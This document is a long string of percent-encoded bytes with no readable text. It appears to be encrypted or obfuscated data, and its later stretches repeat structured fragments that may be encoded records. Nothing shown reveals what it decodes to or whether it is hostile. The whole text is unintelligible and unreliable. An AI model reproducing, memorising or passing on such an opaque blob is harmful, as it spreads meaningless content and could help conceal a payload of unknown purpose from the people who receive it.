MB8;%1D%13YZL@IC%3E?ZRN1%3CCMIZ(N1%3C5%3EI*.N1%3C5LKXXMAJ3N9,.%3EA:58K%0C%15%10%04%02%1C%0C%0D%1FS(%1A%12%18MK%0A%01%00%1E%14%1A%0BBY(81%16&%0F%17YZ8A:5L9(%20%1D%1BIA8%1F%20FR%18%03F%12%0EG%19X%0C%14%06%06%16%18%1C%0BBH%13%17%07%05%06%17%04A@U-DDU%5CQ%5DTT%5CC%1D%08%02%5ETV%15Z%18Q%07%1D%0B%01%05%1A%0A%04A%0F%09%08%01%5BL%11%13%0D%11%17%03%1DEBJC%3EI*.81J38?XXMBJIN9,XDA:5LHY&%13/%11@LKX%0E%03%1F%0F%0B%11%0B%1E%1DE#%0C%05%15JX%08%17%0F%15%1D%17%0CQ%5B%11%13%11%0D%0A%04Q%5B%3E7J38KX(NKJ38IPX%3E7JIN9,.%18%0C%14%06%06%16%18%1C%0BJ%02%01%01%12YZ%1E%18%04%1C%10%10%1FSM1%3C3%12,%1B%06MC%3CC%3E?X(NKJ38IPX%3E7JIN9,.%18%0C%14%06%06%16%18%1C%0BJ$%02%02%12YZ%1E%18%04%1C%10%10%1FSM1%3C3%12%1A9%03MC%3C@LI*.L1%0A9%14%11YZ8%17%07%1D%0B%01%05%1A%0A%04A1%00:%1E%5BL%11%13%0D%11%17%03%1DEM=%1DURDFB%17%07%1D%0B%01%05%1A%0A%04A)%02%03%01%5BL%11%13%0D%11%17%03%1DE%09%08%0C%15JXX0%3E%22%05MK%0C%22P%5D%13%0AK;%22K%0FW%07%1D%0B%01%05%1A%0A%04IA%1E%10%14%07%10%18%0FHMR%09A%5CYT%5C%5CV%10VRC%1CS%03%17%1F%10%11%03%0E%06E#0=%15B%02+4%12X%08%17%0F%15%1D%17%0CQ%1C%0F%02%0F3%06!%20%038Q%1C%0E%10%0C%12%07%0C%05%0FH%12%1A9%03MC%1A%1A%00%16%04%01%0BJ4$%02%17YZN3%14%20%0FJXX%069%12%1DMKZ%00.%06%0A@LI8%1E%08%1AIAN7=%14%10BHC4%09%1A%1DMC%1C%0E%10%0C%12%07%0C%05%0FH%3C%1B:%03MC%1A%1A%00%16%04%01%0BJI!&5%1B%5BLCJ38%1F%17%06%0B%09%15%01%0A%0CQ%00%10(%11@L%19%03%16%11%1F%13%06EJ(%06-%00IAL9%1A%104%1BIA8JX%0E%03%1F%0F%0B%11%0B%1E%1DE?%17-%15JX%08%17%0F%15%1D%17%0CQ%5BMAI3N9*RN1%3CCDI*.8A:C%3E?,.8A:5L9Z(87HBM%15%15&%0ABHALIYX%3E1J3%3EI*.8A:C%3E?,.N1%3C5%3EI*.81J38?,Z%18%0C%14%06%06%16%18%1C%0BJ%0E%1A%13%12YZ%1E%18%04%1C%10%10%1FSM%09%10%12%0DJXZ%3E%01%029%14JX.MC%1C9PU%03%11K%19%06Y%0F_%17%06%0B%09%15%01%0A%0CYZ%1E%18%04%1C%10%10%1FSMZ%0EZSWFDS%5EWEPZHKT_PA%18Y%17%06%0B%09%15%01%0A%0CQ%22%16%13%11@L%19%03%16%11%1F%13%06EJZX%3EA:589Z(87J@NI*X%3E7%3C3N9,.LGJIN9,ZNBICDI*.NBJC%3EI*.81J38?XZOB%16%1C%20%08YZLC%1C%0E%10%0C%12%07%0C%05%0FH4/%1D%02MC%1A%1A%00%16%04%01%0BJ%20%1B%1F%0CYZN+%12%12%0BJXX%02%1E\'%00MKZ:.%01%0C@LI8%16%3C%07IAN7)=%0CBHC%16%173%03MCJ%25%1D%25%03%5BLA0!%0C%09YZN%0D%05%3E%08JXX$3-%05MKZ%106%19%14@LI8%06,%02IAN7=%14%10BHC%16)%1D%18MCJ9$7%19%5BLA40+%0BYZN%05%03%3C%0EJXX(%1A%12%18MKZ%10%14%10%09@LI%20%18%0E%04IAN/7%10%0EBHC$%09%1D%1FMCJ1%10*%1B%5BLA%02;%16%17YZN%1D3%1D%14JXX,%07%0C%18MKZ%00.%06%0A@LI%20%14?%1BIAN3%16)%14BHC0%0C%00%1DMCJ%1B*%0D%00%5BLA%12\'%0A%13YZN%1D;9%0CJXX0%3E%22%05MKZ%3E7%1E%12@LI0%18%09%06IA%18%04%04%1D%06%1E%08%07%0BB%02%3C%0A%1BIA%1E%10%14%07%10%18%0FHM%09%3C%1D%08BHA%3E%09%12%22%14BH5MK%0C%15%10%04%02%1C%0C%0D%1FS(%20%07%19MK%0A%05%04%18A%07)%0B%00NM%5BX%5ESZDVU%05SXURC@LQ%16%00%0C%0E%14%5B%0A&%08%19YJA%1CTZQXTSAVS_T%5CSKX%00%12%03%15%0B%0DJ%1E?%0C%1BH%13%06%03%02%16EBQ%07QRACS%5CD%5EPWD@LP%0E$%0C%13LR0%18#%02ZJA%0BTZ%20+%5DOA%1CWZTZSSXIMZ%0EYURABPZDX%1DSACTXHS%07%10%14%12%0EQ%02%09%16%07Q%5BS%5DWXSOA%1CWZR_RUXI%0A&%08%19XJA%0BTZ#%5CUOA%1CWZT%5CQRXH%1E%09%0E%06%16%16Q:%220%11U0%103%19X,%14%06%06%16%18%1C%0BB$%124%08Y%22(%06%10@LN%16%1F%0F%1AIAI%05+9%14BHD%16!)%1BMCHAMKJ%00%0C%09%13@LY%1D%16%11J%0A!%06%13L:%220%1130%08%17%01MCJ-%13$%1F%5BL7Z%1E%04%10Q6!%3E%11UMTFAQ%5CLX%0APA@WYRA%5E%15%19%1A%09%0FI-!6%01OMZ%0E%5CUR@FVOW%5DPUAZL%19%16%01%11%01%19%5B%20.5%18L%19%12%12%16%0FA@U%0DCCVXSXHR%09BU%5CV*LX471%1A%5C@U%0D@CUZS%5CVGGFP%5CVA%5E%19$%01\'%00:1.%08%1E%5BL7%5C!%228%01(%20%10(%1CMKZ%3E+%1B%0C@L?J:%220%113%02,%1A%00MC%3CU%20:6%02%5E%17%03%1A%00%03%1AH%06%0B%12%0DEJGDW%5EWEU%0DCCVXR%5BLX471%1A%5CI%0E+%12%02ZBPQSTIC@Z%0EZURAATC%5B@U%0DCCWXSZHTGES%5DHS%07%10%14%12%0EQ%1C%15%07%10%14%12%0EQ%1C%1A%00%16%04%01%0BJ4%1A\'%08J%0E%03%1F%0F%0B%11%0B%1E%1DE%0D\'?%15JX%08%17%0F%15%1D%17%0CQ*%10%22%0B@LI%3C50%1EIAN#%02%09%0BBH%15%03%17%1F%10%11%03%0E%06E%05+9%14BH%13%17%07%05%06%17%04A@NCZ(8CJ@MI*.NKJ38IYXN1J38?*X%3E7J38?XZOB%16%0C0%0DYZLC%1C9PU%03%11K?/%5B%0F_%17%06%0B%09%15%01%0A%0CYZ%1E%18%04%1C%10%10%1FSS_T%5BS%1FJ%15%10%04%02%1C%0C%0D%1FS,%0B/%19MK%0A%01%00%1E%14%1A%0BBYXM1J3%3ECZ(8A@C%3E?,X%3EA:58?,X%3E7H3N9*X%3E1J38?Z(N1%3C58I*.81J38?*XDA:58?,ZNB(+2%08YZL%17%07%1D%0B%01%05%1A%0A%04A%0B2&%00%5BL%11%13%0D%11%17%03%1DEBJC%3EI*.81J38?Z%5BNA:C%3E?,(N1%3C5LKZ%5BN1%3CCDI*.L%17%07%1D%0B%01%05%1A%0A%04A-=%25%00%5BL%11%13%0D%11%17%03%1DE%0C%14%06%06%16%18%1C%0BBH%13%18Y%0C%15%10%04%02%1C%0C%0D%1FS%3C9%19%19MK%0A%01%00%1E%14%1A%0BBYX%3E1J3%3EI*.8A:C%3E?,.N1%3C5%3EI*.81J38?,ZNBI%07=*%1E%5BLCK@NCZ(8A@C%3E?XZ%18%0C%14%06%06%16%18%1C%0BJ%20=$%13YZ%1E%18%04%1C%10%10%1FS,%25%0F%1BMKZ%3E#?%15@LI%20%102%01IAN%11:%1F%0EBHC%0A%18#%1BMC%1C%0E%10%0C%12%07%0C%05%0FH02%03%02MC%1A%1A%00%16%04%01%0BJI%1B.%0E%1A%5BLC:%03%063%00%5BL7IA%18%04%04%1D%06%1E%08%07%0BB%06!%10%1BIA%1E%10%14%07%10%18%0FHM/7%10%0EBHA%3E%09%12%22%14BH5MK%0C%22P%5D%13%0AK%15%1F7%0EW%07%1D%0B%01%05%1A%0A%04IA%1E%10%14%07%10%18%0FHMR%09AU%5ETYURHV%5CC%1CS%03%17%1F%10%11%03%0E%06E;%00%04%0BBH%13%17%07%05%06%17%04A@N9*X%3E1JI%3E?ZRN1%3C5N9Z(87%3CC%3E?,(N1%3C5%3EI*.87HCMJ802%00IALHY%3E?:%0A@LKX%0E%03%1F%0F%0B%11%0B%1E%1DE+%12%12%0BJX%08%17%0F%15%1D%17%0CQ%5B%0A.4%06MKX(4?%1B%1BMK,%5B%20%22%04%05MKX%0E%03%1F%0F%0B%11%0B%1E%1DE?%0F%19%0BJX%08%17%0F%15%1D%17%0CQ%5B4+4%00MKX(%0E%090%19MK,%5BL%17%07%1D%0B%01%05%1A%0A%04A%1F%15%16%1F%5BL%11%13%0D%11%17%03%1DE/%0B%0F%15JXX4%096%03MKZ%1C%17%1C%11@LI%028%09%01IAN%0D%0B!%0DBH%15%03%17%1F%10%11%03%0E%06E3%1A%18%0BBH%13%17%07%05%06%17%04A@D9,X%3E7H3NCZ(8A@C%3E?ZRN1%3C5%18%04%04%1D%06%1E%08%07%0BB%02%1E%0B%04I%25%0D%07%1FZ%1E%18%04%1C%10%10%1FS%0A%00%09%06%3E/%19%16%0B7Z%15%09%07%05S%0A%00%09%06%5E%04%04%1D%06%1E%08%07%0BB%1E70%04IA%1E%10%14%07%10%18%0FHMIZ(N1%3C5%3EI*.8AICN9Z(87:C%3E?,ZLAI@%0A*%17%18MCHBM7%17%10%09BHAL%1F%17%06%0B%09%15%01%0A%0CQ%22%202%0F@L%19%03%16%11%1F%13%06E/;%15%14BH34%15;%1FMC%3C3%02$&%03MC%3C@LY%0C%15%10%04%02%1C%0C%0D%1FS%0E+.%06MK%0A%01%00%1E%14%1A%0BB%1A%3E%0B%07IAN7=%14%10BHC%3C%179%19MCJ%075%16%1C%5BLA(\'%0B%11YZN%092%1B%10JXX0%3E%22%05MK%0C%15%10%04%02%1C%0C%0D%1FS((3%06MK%0A%01%00%1E%14%1A%0BBY%1C1%1D%12@LK*%220%10%12@L?Y%22%16%13%11@LK%0C%15%10%04%02%1C%0C%0D%1FS%02%12(%06MK%0A%01%00%1E%14%1A%0BB8%06,%02IAN;%04;%0FBHC0*%15%1CMCJ1%10*%1B%5BLA,.0%16YZN+%12%12%0BJXX%3C%1F)%02MK%0C%15%10%04%02%1C%0C%0D%1FS,%13-%06MK%0A%01%00%1E%14%1A%0BBY:%04$%10@LKZ%5B%16%0B.%07MKX%0E4_V%1A%079%1A%04)%02IA8_%1E%1D%16%00Z%0E%10%0C%12%07%0C%05%0FH%06%172%1DMC%1A%1A%00%16%04%01%0BJ0%0F?%13YZN%092%1B%10JXX%16!%0D%03MKZ:%08%07%11@LI(%06-%00IAN+%3E%1D%16BH%15%03%17%1F%10%11%03%0E%06E\'%075%0BBH%13%17%07%05%06%17%04A=!%03%18%5BLA%1624%0BYZN?-%0F%10JXX%3C%1F)%02MKZ%106%19%14@LI%20%14?%1BIAN%01%22%00%10BHC($$%07MCJ%1B.%0E%1A%5BLA%20%1F.%08YZN#.%06%16JXX0&%06%1DMK%0C%15%10%04%02%1C%0C%0D%1FS%20:%12%07M%05#%05%0AC%1A%1A%00%16%04%01%0BJ%0E%02%0D%0C*%147%1C%0E5%5E%1F%17%06%0B%09%15%01%0A%0CQ2(%07%0E@L%19%03%16%11%1F%13%06E%01%18%17%15BHC(%06%25%02MCJ%25%1D%25%03%5BLA%12#%09%09YZN%05%1B:%0DJX%0E%03%1F%0F%0B%11%0B%1E%1DE%09.%18%0AJ%069%02%05H%13%17%07%05%06%17%04A%07%0F%0A%1F(%12%20%06%078Y%0C%15%10%04%02%1C%0C%0D%1FS%3C!%0B%07MK%0A%01%00%1E%14%1A%0BB0%00%1F%04IAN7=%14%10BHC%0A%18#%1BMCJ=-%06%1E%5BLA(%05%08%12YZN%092%1B%10JXX0.%00%01MKZ%04?;%08@LI$?%02%1FIAN;%04;%0FBHC%061%02%06MCJ9%028%00%5BLA%02;%16%17YZN\'\'=%11JXX%16!%0D%03MKZ2%12!%0B@LI8%3C%0B%19IAN7=%14%10BH%154WF%01%0714%0A7%0DYZ8W$8%16%0DJ%15%10%04%02%1C%0C%0D%1FS%16-%00%07MK%0A%01%00%1E%14%1A%0BBY%5B4?)%01MKXYM%059%20%0AJXZLAICN9Z(87:C%3E?,XMAJ3N9,.%3EA:58K%5CXDA:5L%1F%17%06%0B%09%15%01%0A%0CQ&-%0E%0E@L%19%03%16%11%1F%13%06EJ0%22%15%1FIAL9%20&%1F%19IA8J%024%04%05IAL%1F%17%06%0B%09%15%01%0A%0CQ&%078%0E@L%19%03%16%11%1F%13%06E+%3E%1D%16BHC,1%08%1CMCJ=%1F2%1D%5BLA%02%11#%16YZN%05%1B:%0DJX%0E%03%1F%0F%0B%11%0B%1E%1DE%1D%05=%0AJX%08%17%0F%15%1D%17%0CQ%5BN1:C%3E9ZR%3E7JIN9,.N1J38?,X%3E7%3C3N9,.%3EA:58?XXMB%0E0-%0DYZL@ICDI*.NBJC%3EI*.81J38?XZL%17%07%1D%0B%01%05%1A%0A%04A9%3C)%1E%5BL%11%13%0D%11%17%03%1DE/%0B%0F%15JXX%16%1F#%18MKZ%047%1F%10@LI%3C5%06%01IAN%0D%0B!%0DBH%15%03%17%1F%10%11%03%0E%06E%11%10%3C%0ABH%13%17%07%05%06%17%04A@0%04%12%1FMCHCM%15\'5%08BHA%183DD%17%08:1*%0F%04%5BL7%5C%0B*%12%1EH%03%1F%0F%0B%11%0B%1E%1DE\'7-%0AJX%08%17%0F%15%1D%17%0CQ%5B,%0B/%19MKXXM%19%10%11%0FJXZ%18%0C%14%06%06%16%18%1C%0BJ%0E0-%0DYZ%1E%18%04%1C%10%10%1FSMAJ3N9,.%3EA:58IYXN1J38?*X%3E7%3CALHYXDA:5LIYXM1J3%3ECZ(8A@C%3E?,X%3EA:58?,X%3E7H3N9*X%3E1J38?Z(N1%3C58I*.81J38?*XDA:58?,Z%18%0C%14%06%06%16%18%1C%0BJ(;%1C%0DYZ%1E%18%04%1C%10%10%1FSM\';8%0EJXZN1%3C%15%03%17%1F%10%11%03%0E%06E%09$1%0AB,%1C!%0EX%08%17%0F%15%1D%17%0CQ%1C%0F%02%0F3(%165%1F8Q%1C%0E%10%0C%12%07%0C%05%0FH%0A%146%1FMC%1A9PU%03%11%3E+%06%09%15JX.X\'+%0E%14JX(%06)8%0EMK,H(%20%07%19MK*6%1F#%15@LI%3C=%14%07IA8_%20FR%18%033%02%1A8%1DMC%3CS%18%04%04%1D%06%1E%08%07%0BB8%02%1D%06IA%1E%10%14%07%10%18%0FH($%12%18MCJ!%10+%19%5BLA%0E8%11%0FYZN;%0A%03%0BJXX0%3E%22%05MK%0C%22P%5D%13%0A%3E;&:%08BH5X;2%25%09Q%07%1D%0B%01%05%1A%0A%04A%03%16#%1D%5BL%11%13%0D%11%17%03%1DE?%25%09%0CJXX%20%3E%17%1DMKZ&=$%08@LI(%06-%00IAN%0D%0B!%0DBH%15%03%17%1F%10%11%03%0E%06E\'%1F%01%09BH%13%17%07%05%06%17%04A@MIZ(N1%3C5%3EI*.8AICN9Z(87:C%3E?,ZL@I=%13\'%01%5BLCHCMI*(N1:CDI*.8A:C%3E?,.N1%3C5%3EI*.81JIN9,.8C%1C%0E%10%0C%12%07%0C%05%0FH%02%12%04%1FMC%1A%25/%04%00%5BL1%02+%3C%04YZ8W0%5DR%10%13($%0D%00%18MK,H%18%0C%14%06%06%16%18%1C%0BJ%20%03%09%0EYZ%1E%18%04%1C%10%10%1FSMMF3%3C%25(%01MC%3C@LK*X%3E7%3C%15%03%17%1F%10%11%03%0E%06E%01%1C%1C%09B%02/%07%0FX%08%17%0F%15%1D%17%0CQ%1C%0F%02%0F3%06%25%13%1E8Q%1C%0E%10%0C%12%07%0C%05%0FH%20*%14%1EMC%1A%1A%00%16%04%01%0BJICM9Z(%3EKJ38IPX%3E7%3CC%3EI*.87%3CC%3E?X(N1:C%3E9Z(87J3N9,.8A:589Z(87:CDI*.87%3CANJ(%02%12%04IAL%1F%17%06%0B%09%15%01%0A%0CQ*&%3C%0D@$\'(%1FL%11%13%0D%11%17%03%1DE%05%0B%00%0B906%3C%06%3CS%183DD%17%08:%0F3%1B%04%5BL7%5C)$,%01H%03%1F%0F%0B%11%0B%1E%1DE?%1B8%09JX%08%17%0F%15%1D%17%0CQ%5B,%0B/%19MKXX%3E7%1C%0E%10%0C%12%07%0C%05%0FH%12%20%22%1FMC%1A%1A%00%16%04%01%0BJ,%22%03%13YZ%3E%09%14+%0BJX.%5E%17%07%1D%0B%01%05%1A%0A%04A9%12(%1D%5BL%11%13%0D%11%17%03%1DE%01$:%11JXX$%1D*%02MKZ%106%19%14@LI$?%02%1FIA%18%04%04%1D%06%1E%08%07%0BB%02%0A(%06IA%1E%10%14%07%10%18%0FHMIZ(N1%3C5%3EI*.8AICN9Z(87:C%3E?,ZL@IC%3E9Z(%3EA@38IPX%3E7%3CC%3EI*.87J38?*X%3E7%3C3N9,.8CJ@NCZ(8A@C%3E?X%0E%03%1F%0F%0B%11%0B%1E%1DE%192%12%08JX%08%17%0F%15%1D%17%0CQ%1C%1F8%09@LI8%1E%08%1AIAN;%04;%0FBHC(%1A%3E%1BMC%1C%0E%10%0C%12%07%0C%05%0FH062%1EMC%1A%1A%00%16%04%01%0BJI%03%0A%12%01%5BLC:90%18%02%5BL7I1%14%15%1F%5BLC%1C9PU%03%11%3E#%22\'%11JX.X%014*%0AY%17%06%0B%09%15%01%0A%0CQ%1C5%1E%0C@L%19%12%1C%0B%19%15H43%06%1EX\'+%0E%14JX(%06)8%0EMK,H%17%0F%15%1D%17%0CQ%224%1D%0CWM3%20%04%08A:5L9%206=%04D%07-%04%1A%5BL7%5B!%10#%03%5B4;%16%05N9,_%020+%19MKXH%18%0C%14%06%06%16%18%1C%0BJ%0A%25%0B%0FYZ%1E%18%04%1C%10%10%1FSMK:5N9,Z%3EA@C%3E?ZRN1%3C5%18%04%04%1D%06%1E%08%07%0BB%3C=%14%07IA%1E%10%14%07%10%18%0FH%3C%179%19MCJ9%0E%09%1F%5BLA,.0%16YZN%01,%06%08JXX0&%06%1DMK%0C%15%10%04%02%1C%0C%0D%1FS%02%20%09%05MK%0A%01%00%1E%14%1A%0BB8%3C%0B%19IAN+%3E%1D%16BHC%16%173%03MCJ%25#%01%1A%5BLA%0E%127%0AYZ%18%0C%14%06%06%16%18%1C%0BJ(#%0E%0FYZ%1E%18%04%1C%10%10%1FSMA:3N9*XDA:58I*X%3E7%3C5N9,.%3EA:589ZRN1%3C58KZ(8%17%07%1D%0B%01%05%1A%0A%04A!%00;%1C%5BL%11%13%0D%11%17%03%1DEBI@NI*X%3E7%3C3N9,.LEICDI*.NKJ38KXX%3E7H3NCZ(87%1C9PU%03%11%3E%01%12)%09JX.X%19%0C%06%0BY%17%06%0B%09%15%01%0A%0CQ%18%02%08%0F@L%19%03%16%11%1F%13%06EJ(%20%1D%1BIALI*.%18%0C%14%06%06%16%18%1C%0BJ$%0A6%0FYZ%1E%18%04%1C%10%10%1FSMBJ@%3EI*(DA:5NCZ(87J3N9,.87J38K*X%3E1J3%3EI*.8A:C%3E?,.N1%3C5%3EI*.81JIN9,.87HBM%15\'5%08BHALIYXDA:5L%1F%17%06%0B%09%15%01%0A%0CQ%14%01%3C%0C@L%19%03%16%11%1F%13%06EJVT%3E3&1%17JX.MCH3%20%00%22%1EMC%3C%15%03%17%1F%10%11%03%0E%06E#(?%08BH%13%17%07%05%06%17%04A@(%06%25%02MCH3%0E%01%20%02MC%3C@L%1F%17%06%0B%09%15%01%0A%0CQ%10%04:%0C@L%19%03%16%11%1F%13%06E%16%19%1A%161I)0#%00%5BLCJ@%12%12%05%1DMCH5%5E%1F%17%06%0B%09%15%01%0A%0CQ%043,%0C@L%19%03%16%11%1F%13%06EJY%00%1C\'%0D@LK%5B%5B0%0C%02%04MKXZNBJ3%3EI*(DA:5NCZ(87J3N9,.8A:589Z(87:CDI*.87H%154WF%01%071%02%11+%08YZ8W%02%05%0A%0EJ%15%10%04%02%1C%0C%0D%1FS%3C=(%05MK%0A%01%00%1E%14%1A%0BB%3C%0B%22%18IAN%11%041%15BHC0*%15%1CMCJ1%10*%1B%5BLA%0E%127%0AYZ%18%0C%14%06%06%16%18%1C%0BJ%20%1F.%08YZ%1E%18%04%1C%10%10%1FSMBJ3D9,.LA:5L9ZRN1%3C5%18%04%04%1D%06%1E%08%07%0BB%12%0A+%00IA%1E%10%14%07%10%18%0FH%06%0B%15%03MCJ1%1C)%01%5BLA(;%1C%0DYZN3%14%20%0FJXX%0A%103%00MK%0C%15%10%04%02%1C%0C%0D%1FS%12%1E$%02MK%0A%01%00%1E%14%1A%0BBY%3E?:%0A@LKZ%5B,%0B/%19MKX%0E%03%1F%0F%0B%11%0B%1E%1DE3%14%20%0FJX%08%17%0F%15%1D%17%0CQ%5B%3E7:38?Z(8C:C%3E?ZRN1%3C5%18%04%04%1D%06%1E%08%07%0BB%02%02%1C%00IA%1E%10%14%07%10%18%0FHMIZ(N1%3C5%3EI*.8GJIN9,ZNBIC%3E?ZRN1%3CCMIZ(N1%3C5%3EI*.N1%3C5LK%5B%5B%3C9%19%19MKXZ%18%06%04%1CE7%031%0FQ%07%1D%0B%01%05%1A%0A%04A%07%0B%11%1B%5B4%05%17%02L%19%03%16%11%1F%13%06E%0D%1B%1B%0B10%07%13%08,H%18%0C%14%06%06%16%18%1C%0BJ0!%0C%09YZ%1E%18%04%1C%10%10%1FSM%092%1B%10JXZ%3E%01%029%14JX.MC%1C%0E%10%0C%12%07%0C%05%0FH%16)%1D%18MC%1A%1A%00%16%04%01%0BJIID9,X%3E7H3NCZ(87%1C%0E%10%0C%12%07%0C%05%0FH($%12%18MC%1A%1A%00%16%04%01%0BJF4%10RADUM%1C%0E%10%0C%12%07%0C%05%0FH%0A*%17%18MC%1A%1A%00%16%04%01%0BJI!&5%1B%5BLCJ@,!&%19MCH%15%03%17%1F%10%11%03%0E%06E+2$%0FBH%13%17%07%05%06%17%04A@NI*X%3E7%3C3N9,.LAICN9Z(87:C%3E?,XMAJ3N9,.%3EA:58KXXMA@C%3E?ZRN1%3CA%18%0E%14%07E%01$2%0F_*Q%14!%17%11GNS%12%10I%19JI@%14%0DA%12CDG%1C%06%0F%10%0C%1BJI@:2O%12CDG%07%0D%25%1CHMJ%19%1FC1%256==GNS%03%02%1E%15%1F%05@%5DQ%05HMJ%1F@%5DQ%07%19%17JI@%0F%04%11%0C%1C%0C%12%02S_G%1E%1A%14GNS%14%07%1C%12%0E%12@%5DQ%11%11%1D%13%04%18S_G%1E%1F%15%18%02S_G%0B%06%18%16%02%11%00%0EHMJ%07%02%0C%15%18%0C%0A%0A%12@%5DQ%15%14%1C%19%1C%03S_G%1A%12%1EW%1B%06%18W%0B%1A%00%12@%5DQ%15%19%17Z%19%1F%0D%02%12X%00%13%0D%15S_G%0D%1D%1F%0F%00%06%02%03%1D%17Z%03%09%13%04%5BX%06%09%12P6%08%19%0CK;%05%02%02%18GFC%16%18%07%0F%04%01%1D%1FJI@%00%13%0E%08%07%15(%13%0C%13%12\'%1B%09%16%1C%10%00E6CJI@%00%13%0E%08%07%15(%03%17%13%12%19%1E%25%0F%1F%11QIH%10%08%0E%00%17%0E(%0B%07%08%12%11%0EQIH%10%08%0E%00%17%0E(%0B%07%08%12%11%0E%3E%04%19%1F%09%16B-Q(%00%1C%08GNS%02%05%01%03%0E%18/%10%15%05%1D%12%17(%03%02%0D%04%19A4G@%5DQ%14%0A%0A%0A%03%1F%3C%0E%19%1D%07%13%1A%15%02%14%03%10CDG%13%11%18%07%0C%1C%25%18%1E%06%15%1E%15%16%1B%02%04%0B%3E%01%1D%01%13%11%09S_G%1B%01%03%07%04%0C%3E%01%1D%01%13%11%09%3CPAHMJ%14%02%1A%11%03%17,%0C%12%02%0A%07%0E\'@HGNS%02%05%01%03%0E%18/%10%04%14%0A%16%0E%15%1F%1BQIH%10%08%0E%00%17%0E(%0B%16%19%05%15%17%03%18%00,%15%07%15%0DQIH%10%08%0E%00%17%0E(%0B%10%1B%1B%11%11%0C%02%14%07JI@%00%13%0E%08%07%15(%03%00%00%1B%19%01%17%02%1C%17%3E%15%19%00%1FGNS%02%05%01%03%0E%18/%01%0E%0F\'%11%1F%11%1F%11%04%19%15CDG%13%11%18%07%0C%1C%25%15%1F%1B%3E%16%1E%07%1F%05%1E%0EQIH%10%08%0E%00%17%0E(%1A%1C%02GNS%02%05%01%03%0E%18/%01%0E%0F\'%1C%0A%12%1ES_G%1B%01%03%07%04%0C%3E%15%17%0B%25%1C%15%1A%11%16%11%01JI@%00%13%0E%08%07%15(%18%02%12%1FHMJ%14%02%1A%11%03%17,%09%1E%17%0DQIH%10%08%0E%00%17%0E(%0B%1A%1D%19/%08%04%0E%08%12%13%05@%5DQ%14%0A%0A%0A%03%1F%3C%12%1E%1F%1D%25%18%00%06%0FGFC%19%05%09%13%15%18\'%00%1F%14%02%06%15%15%17%0B%25%3C5:#.,6)GNS%02%05%01%03%0E%18/%10%04%14%0A%16%0E%15%1F%1B%3E96%3C493&#.,6)GNS%02%05%01%03%0E%18/%10%04%14%0A%16%0E%15%1F%1B%3E-=!55)7$$HMJ%14%02%1A%11%03%17,%09%12%13%11%04%03%1A%1C%02(2,9-=!55)7$$HMJ%14%02%1A%11%03%17,%09%14%11%0F%00%05%15%06%16%03/!8#=%20JI@%00%13%0E%08%07%15(%03%00%00%1B%19%01%17%02%1C%17%3E$;266%22!8#=%20JI@%00%13%0E%08%07%15(%12%0C%19((&8;9%20*2!1##50QIH%10%08%0E%00%17%0E(%1A%1C%02(#&%22%25=\'12)!8#=%20JI@%00%13%0E%08%07%15(%12%0C%19(:6%3C8%22&/951##50QIH%10%08%0E%00%17%0E(%1A%1C%02(%3E-.960?5)7$$HMJ%14%02%1A%11%03%17,%18%18%08%3C;2*%3C8.$&2GFC%19%05%09%13%15%18\'%11%15%0F/!./%226(82:52+CDG%13%11%18%07%0C%1C%25%04%19%04%0F(:*.2#S_G%1B%01%03%07%04%0C%3E%04%11%14%14(%206#;1012)!8#=%20JI@%00%13%0E%08%07%15(%03%0A%06%19\'%20?4%22&5%3C=*8.$&2GFC%19%05%09%13%15%18\'%00%13%10%1E%3C22=78.$&2GFC%19%05%09%13%15%18\'%1B%1B%04%18%3C#.,6)GNS%06%11HMJ3@%5DQ;HMJ%07%11%00%0AE6F4BAZQIH%06%14%07%11%00%0AE6F4BAZQIH%3EJI@%22QIH%20JI@9QIH%03%15%00B-TEKCDG%11%07%05GFC%09%12%04Q/B6FKN@%5DQ%1A%17%176GNS%12%14%19%1F%1B%05%1D%16%0D%03HMJ%04%13%02%0D%16%0A%11%1B%04%15S_G%0A%12%14%13%1F%0E#%0E%0C%16%09GNS%12%12%1B%01%1F%03%12%0C%19GFC%15%07%15%0DQIH%18%1F%0E%3C%06%0F%10%0C%1BJI@%0D%0E%19%1B%166%12%1E%04%15%1FHMJ%18%06%06%13%1F%1D%12%1E;%15%0D%06%03%10CDG%03%00%00%1B%19%017%02%1C%17QIH%11%1B%13P%0DA%04%11%09%1FGNS%03%16%1CS%0AW%03%0A%1B%12HMJ%15%11%10%04GFC%09%14%11%0F%00%054%16%14%10%04%0BQIH%14%08%18%05%13$%1B%1D%1E%1F%19%04/%04%19%1F%07%12GNS%03%18%00CDG%12%06%07%18%0A%16JI@%01%00%13X%03%0F%15%1C%0A%02W%13%16%03W%03%0A%1B%12HMJ%15%11%07A%04%1D%10%08%12%04C%0A%12%01S%09%1E%0A%06QIH%12%1C%03%15%11QIH%18%1F%0E%20%02%08%05HMJ%07%05%01%0D%1E%1B8%1F%0E@%5DQ%04%1D%10%08%12%04(%04%0EHMJ%11%02%0C%0C$%1D%10%08%12%04(%04%0EHMJ%07%05%01%0D%1E%1B8%1F%0E%3C%06%0F%10%0C%1BJI@%10%04%14%0A%16%0E%3C%15%1A-%12%16%14%0E%1F@%5DQ%04%10%12%08%12%14(%04%0E4%16%14%10%04%0BQIH%00%13%10%1ES_G%1C%16%0E%16%13%0B%04%13HMJ%01%15%11%08%11%01CDG%12%02%05W%0B%1A%1D%19%11%17%14%05%1DS%09%1E%0A%06QIH%15%08%18%1D0%04%12%1CCDG%12%02%05W%0B%16%1F%13P%10%08%0D%1DCDG%03%06%04%134%16%14%10%04%0BQIH%00%13%10%1E%02%15%02%0A%166%12%1E%04%15%1FHMJ%1F%11%10%09GFC%12%16%03%0B-%12%16%14%0E%1F@%5DQ%04%1D%07*%25%3E-&GFC%0F%19%14%06%07%1E%16%16%1EGNS%02%05%01%03%0E%18@%5DQ%1A%0B0%08%0E%00%17%0EGFC%1D%12%041%00%19%1C%1C%17!%11%0F%14%12%0BCDG%1D%0A%0FGFC%1F%0F%00%0C%13%03%0BCDG%1E%02%02%1BHMJ%02%04%0A%0DGFC%0E%12%03%17QIH%1A%14%01%11%0F%08%13X%16%14%14%1F%07%08%19%1FCDG%14%06%02%18%1C%16/#6%5BQIH%00%0E%05%19%0D%06GFC%1F%0F%00%06%02%03%1D%17Z%04%04%11%08%19%1FCDG%13%0B%00%05;%1C%1E%121%17QIH%16%14%14%1F%07%04%22,5BGNS%11%02%0B%1BJI@%05%13%18%150%12%16%02%20%0E%13%1DCDG%1A%0C%08%19HMJGNS%07%05%17%1EJI@%06%0F%14%17%17%1F5%11%10%04ALCDG%04%0C2%03%0A%1A%14%10@%5DQ%15%19%00%1FADS_G%1C%16%19%18%14%06#%16%0B%16LC@%5DQ%04%14%1A%19%12@%5D